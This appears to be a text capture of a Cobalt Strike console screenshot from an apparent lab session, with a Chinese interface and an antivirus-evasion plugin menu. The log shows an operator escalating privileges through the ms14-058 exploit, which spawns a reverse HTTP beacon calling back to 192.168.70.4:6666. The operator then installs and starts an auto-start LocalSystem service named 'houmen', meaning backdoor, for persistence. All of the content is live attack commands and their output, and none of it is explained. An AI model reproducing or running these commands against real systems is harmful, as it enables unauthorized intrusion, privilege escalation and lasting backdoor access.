 1 2 3 4 2 16:03
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6956 x64 3s 1 second
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8888 x64 1s 1 minute
Event Log X Beacon 192.168.70.30@6956 X
[10/12 15:50:51] beacon> sleep 1
[10/12 15:50:51] [*] Tasked beacon to sleep for 1s
[10/12 15:51:41] [+] host called home, sent: 16 bytes
[10/12 15:51:46] beacon> elevate ms14-058 CobaltStrike
[10/12 15:51:46] [*] Task Beacon to run windows/beacon_http/reverse_http (192.168.70.4:6666) via ms14-058
[10/12 15:51:46] [+] host called home, sent: 362529 bytes
[10/12 15:59:20] beacon> shell sc create houmen binpath= "cmd.exe /k C:\Users\h\Desktop\6666.exe" start="auto" obj= "LocalSystem"
[10/12 15:59:20] [*] Tasked beacon to run: sc create houmen binpath= "cmd.exe /k C:\Users\h\Desktop\6666.exe" start="auto" obj= "LocalSystem"
[10/12 15:59:20] [+] host called home, sent: 129 bytes
[10/12 15:59:20] [+] received output:
[SC] CreateService 成功
[10/12 16:03:20] beacon> shell sc start houmen
[10/12 16:03:20] [*] Tasked beacon to run: sc start houmen
[10/12 16:03:21] [+] host called home, sent: 46 bytes
[DESKTOP-7R20O8R] - x64 | h * | 6956 - x64 last:3s
beacon>